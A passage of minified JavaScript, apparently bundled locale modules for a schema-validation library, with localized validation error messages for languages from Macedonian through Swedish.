адреса",ipv6:"IPv6 адреса",cidrv4:"IPv4 опсег",cidrv6:"IPv6 опсег",base64:"base64-енкодирана низа",base64url:"base64url-енкодирана низа",json_string:"JSON низа",e164:"E.164 број",jwt:"JWT",template_literal:"внес"};return i=>{switch(i.code){case"invalid_type":return`Грешен внес: се очекува ${i.expected}, примено ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Invalid input: expected ${n.stringifyPrimitive(i.values[0])}`;return`Грешана опција: се очекува една ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Премногу голем: се очекува ${i.origin??"вредноста"} да има ${t}${i.maximum.toString()} ${r.unit??"елементи"}`;return`Премногу голем: се очекува ${i.origin??"вредноста"} да биде ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Премногу мал: се очекува ${i.origin} да има ${t}${i.minimum.toString()} ${r.unit}`;return`Премногу мал: се очекува ${i.origin} да биде ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Неважечка низа: мора да започнува со "${i.prefix}"`;if("ends_with"===i.format)return`Неважечка низа: мора да завршува со "${i.suffix}"`;if("includes"===i.format)return`Неважечка низа: мора да вклучува "${i.includes}"`;if("regex"===i.format)return`Неважечка низа: мора да одгоара на патернот ${i.pattern}`;return`Invalid ${r[i.format]??i.format}`;case"not_multiple_of":return`Грешен број: мора да биде делив со ${i.divisor}`;case"unrecognized_keys":return`${i.keys.length>1?"Непрепознаени клучеви":"Непрепознаен клуч"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Грешен клуч во ${i.origin}`;case"invalid_union":return"Грешен внес";case"invalid_element":return`Грешна вредност во ${i.origin}`;default:return`Грешен внес`}}};function H(){return{localeError:F()}}let V=()=>{let e={string:{unit:"aksara",verb:"mempunyai"},file:{unit:"bait",verb:"mempunyai"},array:{unit:"elemen",verb:"mempunyai"},set:{unit:"elemen",verb:"mempunyai"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"nombor";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"input",email:"alamat e-mel",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"tarikh masa ISO",date:"tarikh ISO",time:"masa ISO",duration:"tempoh ISO",ipv4:"alamat IPv4",ipv6:"alamat IPv6",cidrv4:"julat IPv4",cidrv6:"julat IPv6",base64:"string dikodkan base64",base64url:"string dikodkan base64url",json_string:"string JSON",e164:"nombor E.164",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`Input tidak sah: dijangka ${i.expected}, diterima ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Input tidak sah: dijangka ${n.stringifyPrimitive(i.values[0])}`;return`Pilihan tidak sah: dijangka salah satu daripada ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Terlalu besar: dijangka ${i.origin??"nilai"} ${r.verb} ${t}${i.maximum.toString()} ${r.unit??"elemen"}`;return`Terlalu besar: dijangka ${i.origin??"nilai"} adalah ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Terlalu kecil: dijangka ${i.origin} ${r.verb} ${t}${i.minimum.toString()} ${r.unit}`;return`Terlalu kecil: dijangka ${i.origin} adalah ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`String tidak sah: mesti bermula dengan "${i.prefix}"`;if("ends_with"===i.format)return`String tidak sah: mesti berakhir dengan "${i.suffix}"`;if("includes"===i.format)return`String tidak sah: mesti mengandungi "${i.includes}"`;if("regex"===i.format)return`String tidak sah: mesti sepadan dengan corak ${i.pattern}`;return`${r[i.format]??i.format} tidak sah`;case"not_multiple_of":return`Nombor tidak sah: perlu gandaan ${i.divisor}`;case"unrecognized_keys":return`Kunci tidak dikenali: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Kunci tidak sah dalam ${i.origin}`;case"invalid_union":default:return"Input tidak sah";case"invalid_element":return`Nilai tidak sah dalam ${i.origin}`}}};function B(){return{localeError:V()}}let W=()=>{let e={string:{unit:"tekens"},file:{unit:"bytes"},array:{unit:"elementen"},set:{unit:"elementen"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"getal";case"object":if(Array.isArray(e))return"array";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"invoer",email:"emailadres",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO datum en tijd",date:"ISO datum",time:"ISO tijd",duration:"ISO duur",ipv4:"IPv4-adres",ipv6:"IPv6-adres",cidrv4:"IPv4-bereik",cidrv6:"IPv6-bereik",base64:"base64-gecodeerde tekst",base64url:"base64 URL-gecodeerde tekst",json_string:"JSON string",e164:"E.164-nummer",jwt:"JWT",template_literal:"invoer"};return i=>{switch(i.code){case"invalid_type":return`Ongeldige invoer: verwacht ${i.expected}, ontving ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Ongeldige invoer: verwacht ${n.stringifyPrimitive(i.values[0])}`;return`Ongeldige optie: verwacht \xe9\xe9n van ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Te lang: verwacht dat ${i.origin??"waarde"} ${t}${i.maximum.toString()} ${r.unit??"elementen"} bevat`;return`Te lang: verwacht dat ${i.origin??"waarde"} ${t}${i.maximum.toString()} is`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Te kort: verwacht dat ${i.origin} ${t}${i.minimum.toString()} ${r.unit} bevat`;return`Te kort: verwacht dat ${i.origin} ${t}${i.minimum.toString()} is`}case"invalid_format":if("starts_with"===i.format)return`Ongeldige tekst: moet met "${i.prefix}" beginnen`;if("ends_with"===i.format)return`Ongeldige tekst: moet op "${i.suffix}" eindigen`;if("includes"===i.format)return`Ongeldige tekst: moet "${i.includes}" bevatten`;if("regex"===i.format)return`Ongeldige tekst: moet overeenkomen met patroon ${i.pattern}`;return`Ongeldig: ${r[i.format]??i.format}`;case"not_multiple_of":return`Ongeldig getal: moet een veelvoud van ${i.divisor} zijn`;case"unrecognized_keys":return`Onbekende key${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Ongeldige key in ${i.origin}`;case"invalid_union":default:return"Ongeldige invoer";case"invalid_element":return`Ongeldige waarde in ${i.origin}`}}};function K(){return{localeError:W()}}let J=()=>{let e={string:{unit:"tegn",verb:"\xe5 ha"},file:{unit:"bytes",verb:"\xe5 ha"},array:{unit:"elementer",verb:"\xe5 inneholde"},set:{unit:"elementer",verb:"\xe5 inneholde"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"tall";case"object":if(Array.isArray(e))return"liste";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"input",email:"e-postadresse",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO dato- og klokkeslett",date:"ISO-dato",time:"ISO-klokkeslett",duration:"ISO-varighet",ipv4:"IPv4-omr\xe5de",ipv6:"IPv6-omr\xe5de",cidrv4:"IPv4-spekter",cidrv6:"IPv6-spekter",base64:"base64-enkodet streng",base64url:"base64url-enkodet streng",json_string:"JSON-streng",e164:"E.164-nummer",jwt:"JWT",template_literal:"input"};return i=>{switch(i.code){case"invalid_type":return`Ugyldig input: forventet ${i.expected}, fikk ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Ugyldig verdi: forventet ${n.stringifyPrimitive(i.values[0])}`;return`Ugyldig valg: forventet en av ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`For stor(t): forventet ${i.origin??"value"} til \xe5 ha ${t}${i.maximum.toString()} ${r.unit??"elementer"}`;return`For stor(t): forventet ${i.origin??"value"} til \xe5 ha ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`For lite(n): forventet ${i.origin} til \xe5 ha ${t}${i.minimum.toString()} ${r.unit}`;return`For lite(n): forventet ${i.origin} til \xe5 ha ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Ugyldig streng: m\xe5 starte med "${i.prefix}"`;if("ends_with"===i.format)return`Ugyldig streng: m\xe5 ende med "${i.suffix}"`;if("includes"===i.format)return`Ugyldig streng: m\xe5 inneholde "${i.includes}"`;if("regex"===i.format)return`Ugyldig streng: m\xe5 matche m\xf8nsteret ${i.pattern}`;return`Ugyldig ${r[i.format]??i.format}`;case"not_multiple_of":return`Ugyldig tall: m\xe5 v\xe6re et multiplum av ${i.divisor}`;case"unrecognized_keys":return`${i.keys.length>1?"Ukjente n\xf8kler":"Ukjent n\xf8kkel"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Ugyldig n\xf8kkel i ${i.origin}`;case"invalid_union":default:return"Ugyldig input";case"invalid_element":return`Ugyldig verdi i ${i.origin}`}}};function G(){return{localeError:J()}}let X=()=>{let e={string:{unit:"harf",verb:"olmalıdır"},file:{unit:"bayt",verb:"olmalıdır"},array:{unit:"unsur",verb:"olmalıdır"},set:{unit:"unsur",verb:"olmalıdır"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"numara";case"object":if(Array.isArray(e))return"saf";if(null===e)return"gayb";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"giren",email:"epostag\xe2h",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO heng\xe2mı",date:"ISO tarihi",time:"ISO zamanı",duration:"ISO m\xfcddeti",ipv4:"IPv4 niş\xe2nı",ipv6:"IPv6 niş\xe2nı",cidrv4:"IPv4 menzili",cidrv6:"IPv6 menzili",base64:"base64-şifreli metin",base64url:"base64url-şifreli metin",json_string:"JSON metin",e164:"E.164 sayısı",jwt:"JWT",template_literal:"giren"};return i=>{switch(i.code){case"invalid_type":return`F\xe2sit giren: umulan ${i.expected}, alınan ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`F\xe2sit giren: umulan ${n.stringifyPrimitive(i.values[0])}`;return`F\xe2sit tercih: m\xfbteberler ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Fazla b\xfcy\xfck: ${i.origin??"value"}, ${t}${i.maximum.toString()} ${r.unit??"elements"} sahip olmalıydı.`;return`Fazla b\xfcy\xfck: ${i.origin??"value"}, ${t}${i.maximum.toString()} olmalıydı.`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Fazla k\xfc\xe7\xfck: ${i.origin}, ${t}${i.minimum.toString()} ${r.unit} sahip olmalıydı.`;return`Fazla k\xfc\xe7\xfck: ${i.origin}, ${t}${i.minimum.toString()} olmalıydı.`}case"invalid_format":if("starts_with"===i.format)return`F\xe2sit metin: "${i.prefix}" ile başlamalı.`;if("ends_with"===i.format)return`F\xe2sit metin: "${i.suffix}" ile bitmeli.`;if("includes"===i.format)return`F\xe2sit metin: "${i.includes}" ihtiv\xe2 etmeli.`;if("regex"===i.format)return`F\xe2sit metin: ${i.pattern} nakşına uymalı.`;return`F\xe2sit ${r[i.format]??i.format}`;case"not_multiple_of":return`F\xe2sit sayı: ${i.divisor} katı olmalıydı.`;case"unrecognized_keys":return`Tanınmayan anahtar ${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`${i.origin} i\xe7in tanınmayan anahtar var.`;case"invalid_union":return"Giren tanınamadı.";case"invalid_element":return`${i.origin} i\xe7in tanınmayan kıymet var.`;default:return`Kıymet tanınamadı.`}}};function q(){return{localeError:X()}}let Y=()=>{let e={string:{unit:"توکي",verb:"ولري"},file:{unit:"بایټس",verb:"ولري"},array:{unit:"توکي",verb:"ولري"},set:{unit:"توکي",verb:"ولري"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"عدد";case"object":if(Array.isArray(e))return"ارې";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ورودي",email:"بریښنالیک",url:"یو آر ال",emoji:"ایموجي",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"نیټه او وخت",date:"نېټه",time:"وخت",duration:"موده",ipv4:"د IPv4 پته",ipv6:"د IPv6 پته",cidrv4:"د IPv4 ساحه",cidrv6:"د IPv6 ساحه",base64:"base64-encoded متن",base64url:"base64url-encoded متن",json_string:"JSON متن",e164:"د E.164 شمېره",jwt:"JWT",template_literal:"ورودي"};return i=>{switch(i.code){case"invalid_type":return`ناسم ورودي: باید ${i.expected} وای, مګر ${t(i.input)} ترلاسه شو`;case"invalid_value":if(1===i.values.length)return`ناسم ورودي: باید ${n.stringifyPrimitive(i.values[0])} وای`;return`ناسم انتخاب: باید یو له ${n.joinValues(i.values,"|")} څخه وای`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`ډیر لوی: ${i.origin??"ارزښت"} باید ${t}${i.maximum.toString()} ${r.unit??"عنصرونه"} ولري`;return`ډیر لوی: ${i.origin??"ارزښت"} باید ${t}${i.maximum.toString()} وي`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`ډیر کوچنی: ${i.origin} باید ${t}${i.minimum.toString()} ${r.unit} ولري`;return`ډیر کوچنی: ${i.origin} باید ${t}${i.minimum.toString()} وي`}case"invalid_format":if("starts_with"===i.format)return`ناسم متن: باید د "${i.prefix}" سره پیل شي`;if("ends_with"===i.format)return`ناسم متن: باید د "${i.suffix}" سره پای ته ورسيږي`;if("includes"===i.format)return`ناسم متن: باید "${i.includes}" ولري`;if("regex"===i.format)return`ناسم متن: باید د ${i.pattern} سره مطابقت ولري`;return`${r[i.format]??i.format} ناسم دی`;case"not_multiple_of":return`ناسم عدد: باید د ${i.divisor} مضرب وي`;case"unrecognized_keys":return`ناسم ${i.keys.length>1?"کلیډونه":"کلیډ"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`ناسم کلیډ په ${i.origin} کې`;case"invalid_union":default:return`ناسمه ورودي`;case"invalid_element":return`ناسم عنصر په ${i.origin} کې`}}};function Q(){return{localeError:Y()}}let ee=()=>{let e={string:{unit:"znak\xf3w",verb:"mieć"},file:{unit:"bajt\xf3w",verb:"mieć"},array:{unit:"element\xf3w",verb:"mieć"},set:{unit:"element\xf3w",verb:"mieć"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"liczba";case"object":if(Array.isArray(e))return"tablica";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"wyrażenie",email:"adres email",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"data i godzina w formacie ISO",date:"data w formacie ISO",time:"godzina w formacie ISO",duration:"czas trwania ISO",ipv4:"adres IPv4",ipv6:"adres IPv6",cidrv4:"zakres IPv4",cidrv6:"zakres IPv6",base64:"ciąg znak\xf3w zakodowany w formacie base64",base64url:"ciąg znak\xf3w zakodowany w formacie base64url",json_string:"ciąg znak\xf3w w formacie JSON",e164:"liczba E.164",jwt:"JWT",template_literal:"wejście"};return i=>{switch(i.code){case"invalid_type":return`Nieprawidłowe dane wejściowe: oczekiwano ${i.expected}, otrzymano ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Nieprawidłowe dane wejściowe: oczekiwano ${n.stringifyPrimitive(i.values[0])}`;return`Nieprawidłowa opcja: oczekiwano jednej z wartości ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Za duża wartość: oczekiwano, że ${i.origin??"wartość"} będzie mieć ${t}${i.maximum.toString()} ${r.unit??"element\xf3w"}`;return`Zbyt duż(y/a/e): oczekiwano, że ${i.origin??"wartość"} będzie wynosić ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Za mała wartość: oczekiwano, że ${i.origin??"wartość"} będzie mieć ${t}${i.minimum.toString()} ${r.unit??"element\xf3w"}`;return`Zbyt mał(y/a/e): oczekiwano, że ${i.origin??"wartość"} będzie wynosić ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Nieprawidłowy ciąg znak\xf3w: musi zaczynać się od "${i.prefix}"`;if("ends_with"===i.format)return`Nieprawidłowy ciąg znak\xf3w: musi kończyć się na "${i.suffix}"`;if("includes"===i.format)return`Nieprawidłowy ciąg znak\xf3w: musi zawierać "${i.includes}"`;if("regex"===i.format)return`Nieprawidłowy ciąg znak\xf3w: musi odpowiadać wzorcowi ${i.pattern}`;return`Nieprawidłow(y/a/e) ${r[i.format]??i.format}`;case"not_multiple_of":return`Nieprawidłowa liczba: musi być wielokrotnością ${i.divisor}`;case"unrecognized_keys":return`Nierozpoznane klucze${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Nieprawidłowy klucz w ${i.origin}`;case"invalid_union":return"Nieprawidłowe dane wejściowe";case"invalid_element":return`Nieprawidłowa wartość w ${i.origin}`;default:return`Nieprawidłowe dane wejściowe`}}};function et(){return{localeError:ee()}}let er=()=>{let e={string:{unit:"caracteres",verb:"ter"},file:{unit:"bytes",verb:"ter"},array:{unit:"itens",verb:"ter"},set:{unit:"itens",verb:"ter"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"n\xfamero";case"object":if(Array.isArray(e))return"array";if(null===e)return"nulo";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"padr\xe3o",email:"endere\xe7o de e-mail",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"data e hora ISO",date:"data ISO",time:"hora ISO",duration:"dura\xe7\xe3o ISO",ipv4:"endere\xe7o IPv4",ipv6:"endere\xe7o IPv6",cidrv4:"faixa de IPv4",cidrv6:"faixa de IPv6",base64:"texto codificado em base64",base64url:"URL codificada em base64",json_string:"texto JSON",e164:"n\xfamero E.164",jwt:"JWT",template_literal:"entrada"};return i=>{switch(i.code){case"invalid_type":return`Tipo inv\xe1lido: esperado ${i.expected}, recebido ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Entrada inv\xe1lida: esperado ${n.stringifyPrimitive(i.values[0])}`;return`Op\xe7\xe3o inv\xe1lida: esperada uma das ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Muito grande: esperado que ${i.origin??"valor"} tivesse ${t}${i.maximum.toString()} ${r.unit??"elementos"}`;return`Muito grande: esperado que ${i.origin??"valor"} fosse ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Muito pequeno: esperado que ${i.origin} tivesse ${t}${i.minimum.toString()} ${r.unit}`;return`Muito pequeno: esperado que ${i.origin} fosse ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Texto inv\xe1lido: deve come\xe7ar com "${i.prefix}"`;if("ends_with"===i.format)return`Texto inv\xe1lido: deve terminar com "${i.suffix}"`;if("includes"===i.format)return`Texto inv\xe1lido: deve incluir "${i.includes}"`;if("regex"===i.format)return`Texto inv\xe1lido: deve corresponder ao padr\xe3o ${i.pattern}`;return`${r[i.format]??i.format} inv\xe1lido`;case"not_multiple_of":return`N\xfamero inv\xe1lido: deve ser m\xfaltiplo de ${i.divisor}`;case"unrecognized_keys":return`Chave${i.keys.length>1?"s":""} desconhecida${i.keys.length>1?"s":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Chave inv\xe1lida em ${i.origin}`;case"invalid_union":return"Entrada inv\xe1lida";case"invalid_element":return`Valor inv\xe1lido em ${i.origin}`;default:return`Campo inv\xe1lido`}}};function en(){return{localeError:er()}}function ei(e,t,r,n){let i=Math.abs(e),a=i%10,o=i%100;return o>=11&&o<=19?n:1===a?t:a>=2&&a<=4?r:n}let ea=()=>{let e={string:{unit:{one:"символ",few:"символа",many:"символов"},verb:"иметь"},file:{unit:{one:"байт",few:"байта",many:"байт"},verb:"иметь"},array:{unit:{one:"элемент",few:"элемента",many:"элементов"},verb:"иметь"},set:{unit:{one:"элемент",few:"элемента",many:"элементов"},verb:"иметь"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"число";case"object":if(Array.isArray(e))return"массив";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"ввод",email:"email адрес",url:"URL",emoji:"эмодзи",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO дата и время",date:"ISO дата",time:"ISO время",duration:"ISO длительность",ipv4:"IPv4 адрес",ipv6:"IPv6 адрес",cidrv4:"IPv4 диапазон",cidrv6:"IPv6 диапазон",base64:"строка в формате base64",base64url:"строка в формате base64url",json_string:"JSON строка",e164:"номер E.164",jwt:"JWT",template_literal:"ввод"};return i=>{switch(i.code){case"invalid_type":return`Неверный ввод: ожидалось ${i.expected}, получено ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Неверный ввод: ожидалось ${n.stringifyPrimitive(i.values[0])}`;return`Неверный вариант: ожидалось одно из ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r){let e=ei(Number(i.maximum),r.unit.one,r.unit.few,r.unit.many);return`Слишком большое значение: ожидалось, что ${i.origin??"значение"} будет иметь ${t}${i.maximum.toString()} ${e}`}return`Слишком большое значение: ожидалось, что ${i.origin??"значение"} будет ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r){let e=ei(Number(i.minimum),r.unit.one,r.unit.few,r.unit.many);return`Слишком маленькое значение: ожидалось, что ${i.origin} будет иметь ${t}${i.minimum.toString()} ${e}`}return`Слишком маленькое значение: ожидалось, что ${i.origin} будет ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Неверная строка: должна начинаться с "${i.prefix}"`;if("ends_with"===i.format)return`Неверная строка: должна заканчиваться на "${i.suffix}"`;if("includes"===i.format)return`Неверная строка: должна содержать "${i.includes}"`;if("regex"===i.format)return`Неверная строка: должна соответствовать шаблону ${i.pattern}`;return`Неверный ${r[i.format]??i.format}`;case"not_multiple_of":return`Неверное число: должно быть кратным ${i.divisor}`;case"unrecognized_keys":return`Нераспознанн${i.keys.length>1?"ые":"ый"} ключ${i.keys.length>1?"и":""}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Неверный ключ в ${i.origin}`;case"invalid_union":return"Неверные входные данные";case"invalid_element":return`Неверное значение в ${i.origin}`;default:return`Неверные входные данные`}}};function eo(){return{localeError:ea()}}let eu=()=>{let e={string:{unit:"znakov",verb:"imeti"},file:{unit:"bajtov",verb:"imeti"},array:{unit:"elementov",verb:"imeti"},set:{unit:"elementov",verb:"imeti"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"število";case"object":if(Array.isArray(e))return"tabela";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"vnos",email:"e-poštni naslov",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO datum in čas",date:"ISO datum",time:"ISO čas",duration:"ISO trajanje",ipv4:"IPv4 naslov",ipv6:"IPv6 naslov",cidrv4:"obseg IPv4",cidrv6:"obseg IPv6",base64:"base64 kodiran niz",base64url:"base64url kodiran niz",json_string:"JSON niz",e164:"E.164 številka",jwt:"JWT",template_literal:"vnos"};return i=>{switch(i.code){case"invalid_type":return`Neveljaven vnos: pričakovano ${i.expected}, prejeto ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Neveljaven vnos: pričakovano ${n.stringifyPrimitive(i.values[0])}`;return`Neveljavna možnost: pričakovano eno izmed ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`Preveliko: pričakovano, da bo ${i.origin??"vrednost"} imelo ${t}${i.maximum.toString()} ${r.unit??"elementov"}`;return`Preveliko: pričakovano, da bo ${i.origin??"vrednost"} ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`Premajhno: pričakovano, da bo ${i.origin} imelo ${t}${i.minimum.toString()} ${r.unit}`;return`Premajhno: pričakovano, da bo ${i.origin} ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Neveljaven niz: mora se začeti z "${i.prefix}"`;if("ends_with"===i.format)return`Neveljaven niz: mora se končati z "${i.suffix}"`;if("includes"===i.format)return`Neveljaven niz: mora vsebovati "${i.includes}"`;if("regex"===i.format)return`Neveljaven niz: mora ustrezati vzorcu ${i.pattern}`;return`Neveljaven ${r[i.format]??i.format}`;case"not_multiple_of":return`Neveljavno število: mora biti večkratnik ${i.divisor}`;case"unrecognized_keys":return`Neprepoznan${i.keys.length>1?"i ključi":" ključ"}: ${n.joinValues(i.keys,", ")}`;case"invalid_key":return`Neveljaven ključ v ${i.origin}`;case"invalid_union":default:return"Neveljaven vnos";case"invalid_element":return`Neveljavna vrednost v ${i.origin}`}}};function el(){return{localeError:eu()}}let es=()=>{let e={string:{unit:"tecken",verb:"att ha"},file:{unit:"bytes",verb:"att ha"},array:{unit:"objekt",verb:"att inneh\xe5lla"},set:{unit:"objekt",verb:"att inneh\xe5lla"}},t=e=>{let t=typeof e;switch(t){case"number":return Number.isNaN(e)?"NaN":"antal";case"object":if(Array.isArray(e))return"lista";if(null===e)return"null";if(Object.getPrototypeOf(e)!==Object.prototype&&e.constructor)return e.constructor.name}return t},r={regex:"regulj\xe4rt uttryck",email:"e-postadress",url:"URL",emoji:"emoji",uuid:"UUID",uuidv4:"UUIDv4",uuidv6:"UUIDv6",nanoid:"nanoid",guid:"GUID",cuid:"cuid",cuid2:"cuid2",ulid:"ULID",xid:"XID",ksuid:"KSUID",datetime:"ISO-datum och tid",date:"ISO-datum",time:"ISO-tid",duration:"ISO-varaktighet",ipv4:"IPv4-intervall",ipv6:"IPv6-intervall",cidrv4:"IPv4-spektrum",cidrv6:"IPv6-spektrum",base64:"base64-kodad str\xe4ng",base64url:"base64url-kodad str\xe4ng",json_string:"JSON-str\xe4ng",e164:"E.164-nummer",jwt:"JWT",template_literal:"mall-literal"};return i=>{switch(i.code){case"invalid_type":return`Ogiltig inmatning: f\xf6rv\xe4ntat ${i.expected}, fick ${t(i.input)}`;case"invalid_value":if(1===i.values.length)return`Ogiltig inmatning: f\xf6rv\xe4ntat ${n.stringifyPrimitive(i.values[0])}`;return`Ogiltigt val: f\xf6rv\xe4ntade en av ${n.joinValues(i.values,"|")}`;case"too_big":{let t=i.inclusive?"<=":"<",r=e[i.origin]??null;if(r)return`F\xf6r stor(t): f\xf6rv\xe4ntade ${i.origin??"v\xe4rdet"} att ha ${t}${i.maximum.toString()} ${r.unit??"element"}`;return`F\xf6r stor(t): f\xf6rv\xe4ntat ${i.origin??"v\xe4rdet"} att ha ${t}${i.maximum.toString()}`}case"too_small":{let t=i.inclusive?">=":">",r=e[i.origin]??null;if(r)return`F\xf6r lite(t): f\xf6rv\xe4ntade ${i.origin??"v\xe4rdet"} att ha ${t}${i.minimum.toString()} ${r.unit}`;return`F\xf6r lite(t): f\xf6rv\xe4ntade ${i.origin??"v\xe4rdet"} att ha ${t}${i.minimum.toString()}`}case"invalid_format":if("starts_with"===i.format)return`Ogiltig str\xe4ng: m\xe5ste b\xf6rja med "${i.prefix}"`;if("ends_with"===i.format)return`Ogiltig str\xe4ng: m\xe5ste sluta med 